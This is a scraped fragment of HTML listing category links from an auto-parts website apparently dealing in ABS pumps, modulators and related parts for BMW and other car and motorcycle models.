	<li class="cat-item cat-item-1579"><a href="https://bmwabspump.com/category/bremspumpe/" >bremspumpe</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://bmwabspump.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://bmwabspump.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://bmwabspump.com/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://bmwabspump.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://bmwabspump.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://bmwabspump.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://bmwabspump.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://bmwabspump.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://bmwabspump.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://bmwabspump.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://bmwabspump.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bmwabspump.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://bmwabspump.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://bmwabspump.com/category/clicks/" >clicks</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://bmwabspump.com/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://bmwabspump.com/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwabspump.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://bmwabspump.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://bmwabspump.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://bmwabspump.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://bmwabspump.com/category/conti/" >conti</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://bmwabspump.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://bmwabspump.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://bmwabspump.com/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://bmwabspump.com/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://bmwabspump.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://bmwabspump.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bmwabspump.com/category/covering/" >covering</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://bmwabspump.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://bmwabspump.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://bmwabspump.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://bmwabspump.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://bmwabspump.com/category/dangerously/" >dangerously</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://bmwabspump.com/category/dangers/" >dangers</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://bmwabspump.com/category/decisions/" >decisions</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://bmwabspump.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bmwabspump.com/category/demir/" >demir</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://bmwabspump.com/category/demonta/" >demonta</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://bmwabspump.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bmwabspump.com/category/diagnose/" >diagnose</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://bmwabspump.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://bmwabspump.com/category/diagnosis/" >diagnosis</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://bmwabspump.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://bmwabspump.com/category/dieselpumpe/" >dieselpumpe</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://bmwabspump.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://bmwabspump.com/category/disable/" >disable</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://bmwabspump.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://bmwabspump.com/category/dismantle/" >dismantle</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://bmwabspump.com/category/distronic/" >distronic</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwabspump.com/category/dk903169/" >dk903169</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://bmwabspump.com/category/dk90718/" >dk90718</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://bmwabspump.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://bmwabspump.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://bmwabspump.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://bmwabspump.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bmwabspump.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://bmwabspump.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwabspump.com/category/druckluft/" >druckluft</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://bmwabspump.com/category/druckmodulator/" >druckmodulator</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://bmwabspump.com/category/druckschalter/" >druckschalter</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bmwabspump.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bmwabspump.com/category/dxc9/" >dxc9</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://bmwabspump.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://bmwabspump.com/category/e38e39/" >e38e39</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://bmwabspump.com/category/e60e61e63e64/" >e60e61e63e64</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwabspump.com/category/e65-e66/" >e65-e66</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwabspump.com/category/e6566/" >e6566</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://bmwabspump.com/category/e91abs/" >e91abs</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bmwabspump.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://bmwabspump.com/category/eb902/" >eb902</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://bmwabspump.com/category/ecbm/" >ecbm</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://bmwabspump.com/category/einspritzduse/" >einspritzdüse</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://bmwabspump.com/category/einspritzpumpe/" >einspritzpumpe</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://bmwabspump.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://bmwabspump.com/category/elektrische/" >elektrische</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://bmwabspump.com/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://bmwabspump.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://bmwabspump.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://bmwabspump.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://bmwabspump.com/category/ersten/" >ersten</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://bmwabspump.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwabspump.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://bmwabspump.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://bmwabspump.com/category/executive/" >executive</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://bmwabspump.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://bmwabspump.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://bmwabspump.com/category/f-series/" >f-series</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://bmwabspump.com/category/f650gs/" >f650gs</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://bmwabspump.com/category/f700gs/" >f700gs</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://bmwabspump.com/category/f750gs/" >f750gs</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://bmwabspump.com/category/f800/" >f800</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://bmwabspump.com/category/f800gs/" >f800gs</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://bmwabspump.com/category/f800gt/" >f800gt</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwabspump.com/category/f800r/" >f800r</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://bmwabspump.com/category/f800s/" >f800s</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://bmwabspump.com/category/f800st/" >f800st</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://bmwabspump.com/category/f850/" >f850</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://bmwabspump.com/category/f900xr/" >f900xr</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://bmwabspump.com/category/facelift/" >facelift</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://bmwabspump.com/category/fail/" >fail</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://bmwabspump.com/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bmwabspump.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://bmwabspump.com/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://bmwabspump.com/category/federung/" >federung</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://bmwabspump.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bmwabspump.com/category/fehler/" >fehler</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://bmwabspump.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://bmwabspump.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://bmwabspump.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://bmwabspump.com/category/financial/" >financial</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://bmwabspump.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://bmwabspump.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://bmwabspump.com/category/flush/" >flush</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://bmwabspump.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwabspump.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bmwabspump.com/category/foxwell/" >foxwell</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://bmwabspump.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://bmwabspump.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bmwabspump.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://bmwabspump.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://bmwabspump.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://bmwabspump.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://bmwabspump.com/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://bmwabspump.com/category/g310r/" >g310r</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bmwabspump.com/category/g650/" >g650</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://bmwabspump.com/category/g650gs/" >g650gs</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bmwabspump.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://bmwabspump.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://bmwabspump.com/category/generaluberholte/" >generalüberholte</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://bmwabspump.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwabspump.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://bmwabspump.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://bmwabspump.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://bmwabspump.com/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bmwabspump.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://bmwabspump.com/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://bmwabspump.com/category/handbremsarmatur/" >handbremsarmatur</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwabspump.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://bmwabspump.com/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://bmwabspump.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://bmwabspump.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://bmwabspump.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://bmwabspump.com/category/hochdruckdieselpumpe/" >hochdruckdieselpumpe</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://bmwabspump.com/category/hochdruckpume/" >hochdruckpume</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://bmwabspump.com/category/hochdruckpumpe/" >hochdruckpumpe</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://bmwabspump.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bmwabspump.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://bmwabspump.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://bmwabspump.com/category/hydraulik/" >hydraulik</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwabspump.com/category/hydraulikblock/" >hydraulikblock</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://bmwabspump.com/category/hydraulikpumpe/" >hydraulikpumpe</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://bmwabspump.com/category/hydraulipumpe/" >hydraulipumpe</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://bmwabspump.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://bmwabspump.com/category/hydroaggregat/" >hydroaggregat</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://bmwabspump.com/category/hydroaggregat-druckmodulator-abs/" >hydroaggregat-druckmodulator-abs</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://bmwabspump.com/category/hydroaggregatt/" >hydroaggregatt</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://bmwabspump.com/category/imot/" >imot</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://bmwabspump.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://bmwabspump.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://bmwabspump.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://bmwabspump.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://bmwabspump.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://bmwabspump.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://bmwabspump.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://bmwabspump.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://bmwabspump.com/category/jungiam/" >jungiam</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwabspump.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://bmwabspump.com/category/k100/" >k100</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bmwabspump.com/category/k1100/" >k1100</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://bmwabspump.com/category/k1100lt/" >k1100lt</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://bmwabspump.com/category/k1100rs/" >k1100rs</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://bmwabspump.com/category/k1200/" >k1200</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://bmwabspump.com/category/k1200gt/" >k1200gt</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://bmwabspump.com/category/k1200lt/" >k1200lt</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://bmwabspump.com/category/k1200r/" >k1200r</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://bmwabspump.com/category/k1200rs/" >k1200rs</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://bmwabspump.com/category/k1200s/" >k1200s</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://bmwabspump.com/category/k12s/" >k12s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://bmwabspump.com/category/k1300/" >k1300</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://bmwabspump.com/category/k1300gt/" >k1300gt</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://bmwabspump.com/category/k1300r/" >k1300r</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://bmwabspump.com/category/k1300s/" >k1300s</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://bmwabspump.com/category/k1600/" >k1600</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bmwabspump.com/category/k1600gt/" >k1600gt</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://bmwabspump.com/category/k259/" >k259</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://bmwabspump.com/category/k2lt/" >k2lt</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://bmwabspump.com/category/kabs/" >kabs</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bmwabspump.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://bmwabspump.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://bmwabspump.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bmwabspump.com/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://bmwabspump.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://bmwabspump.com/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://bmwabspump.com/category/least/" >least</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://bmwabspump.com/category/leder/" >leder</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bmwabspump.com/category/lenkerarmatur/" >lenkerarmatur</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://bmwabspump.com/category/lenkerschalter/" >lenkerschalter</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://bmwabspump.com/category/lenkrad/" >lenkrad</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://bmwabspump.com/category/letzte/" >letzte</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwabspump.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bmwabspump.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://bmwabspump.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://bmwabspump.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://bmwabspump.com/category/lora/" >lora</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://bmwabspump.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://bmwabspump.com/category/m135i/" >m135i</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://bmwabspump.com/category/m140i/" >m140i</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bmwabspump.com/category/m240i/" >m240i</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwabspump.com/category/m50d/" >m50d</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://bmwabspump.com/category/m550i/" >m550i</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwabspump.com/category/m57n2/" >m57n2</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bmwabspump.com/category/machen/" >machen</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://bmwabspump.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bmwabspump.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://bmwabspump.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwabspump.com/category/megamoto/" >megamoto</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bmwabspump.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://bmwabspump.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://bmwabspump.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://bmwabspump.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://bmwabspump.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bmwabspump.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://bmwabspump.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://bmwabspump.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bmwabspump.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bmwabspump.com/category/mk100/" >mk100</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://bmwabspump.com/category/mk48/" >mk48</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://bmwabspump.com/category/mk60/" >mk60</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://bmwabspump.com/category/mk601/" >mk601</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://bmwabspump.com/category/mk60e/" >mk60e</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bmwabspump.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://bmwabspump.com/category/modual/" >modual</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://bmwabspump.com/category/modul/" >modul</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://bmwabspump.com/category/modulator/" >modulator</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://bmwabspump.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://bmwabspump.com/category/monate/" >monate</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://bmwabspump.com/category/montauk/" >montauk</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://bmwabspump.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bmwabspump.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwabspump.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bmwabspump.com/category/motoscan/" >motoscan</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bmwabspump.com/category/n57d30a/" >n57d30a</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://bmwabspump.com/category/naprawa/" >naprawa</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://bmwabspump.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://bmwabspump.com/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://bmwabspump.com/category/neglect/" >neglect</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://bmwabspump.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://bmwabspump.com/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://bmwabspump.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://bmwabspump.com/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://bmwabspump.com/category/ninet/" >ninet</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://bmwabspump.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://bmwabspump.com/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://bmwabspump.com/category/nmax/" >nmax</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://bmwabspump.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://bmwabspump.com/category/ns603368/" >ns603368</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://bmwabspump.com/category/olpumpe/" >ölpumpe</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://bmwabspump.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bmwabspump.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://bmwabspump.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://bmwabspump.com/category/p01276/" >p01276</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://bmwabspump.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://bmwabspump.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://bmwabspump.com/category/pcbs/" >pcbs</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://bmwabspump.com/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://bmwabspump.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bmwabspump.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://bmwabspump.com/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bmwabspump.com/category/pomp/" >pomp</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bmwabspump.com/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwabspump.com/category/poprawi/" >poprawi</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://bmwabspump.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://bmwabspump.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://bmwabspump.com/category/pre-lci/" >pre-lci</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://bmwabspump.com/category/preload/" >preload</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://bmwabspump.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://bmwabspump.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://bmwabspump.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://bmwabspump.com/category/probleme/" >probleme</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://bmwabspump.com/category/program/" >program</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://bmwabspump.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bmwabspump.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://bmwabspump.com/category/pump6754512/" >pump6754512</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://bmwabspump.com/category/pumpcontrol/" >pumpcontrol</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://bmwabspump.com/category/pumpe/" >pumpe</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://bmwabspump.com/category/pumpmodulator/" >pumpmodulator</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bmwabspump.com/category/pumpmodulatorcontrol/" >pumpmodulatorcontrol</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bmwabspump.com/category/pumps/" >pumps</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://bmwabspump.com/category/quoted/" >quoted</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://bmwabspump.com/category/r-1150rt/" >r-1150rt</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://bmwabspump.com/category/r1100/" >r1100</a>
</li>
